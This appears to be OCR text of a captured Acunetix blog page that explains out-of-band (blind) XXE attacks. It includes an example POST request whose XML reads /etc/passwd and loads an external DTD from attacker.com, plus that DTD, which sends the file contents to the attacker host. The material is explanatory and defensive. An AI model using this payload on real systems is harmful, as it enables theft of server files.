 nigamelastic+v
Advanced DNS
xxe stok - YouT
JuxhinDB/OOB-
HackerOne | Ha
Out-of-band X
What Are XML
acunetix.com/blog/articles/band-xml-external-entity-oob-xxe/
15
3
B+
Acunetix
by Invicti
Products
Solutions
Pricing
Customers
Resources
As with many types of attacks, you can divide XML External Entity attacks (XXE attacks) into two types: in-band and
out-of-band. In-band XXE attacks are more common and let the attacker receive an immediate response to the
XXE payload. In the case of out-of-band XXE attacks (also called blind XXE), there is no immediate response from
the web application. To learn about in-band XXE vulnerabilities and attacks, read the following article: What Are
XML External Entity (XXE) Attacks.
The process for exploiting out-of-band XXE vulnerabilities is similar to using parameter entities with in-band XXE
and involves the creation of an external DTD (Document Type Definition). There is one major difference: with this
type of attack, the attacker needs the XML parser to make an additional request to an attacker-controlled server.
This is needed to read the contents of the local file.
The following is an example of how an attacker could leverage parameter entities to steal sensitive data using an
out-of-band (OOB) technique.
Request
POST http://example.com/xml HTTP/1.1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY % file SYSTEM
"file:///etc/passwd">
<!ENTITY % dtd SYSTEM
"http://attacker.com/evil.dtd">
Attacker DTD (attacker.com/evil.dtd)
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacke
r.com/?collect=%file;'>">
%all;
Get the latest content on web
security in your inbox each week.
Enter E-Mail
Subscribe
Learn More
IIS Security
Apache Troubleshooting
Security Scanner
DAST vs SAST
Threats, Vulnerabilities, & Risks
Vulnerability Assessment vs Pen
Testing
Server Security
Google Hacking
Blog Categories
Articles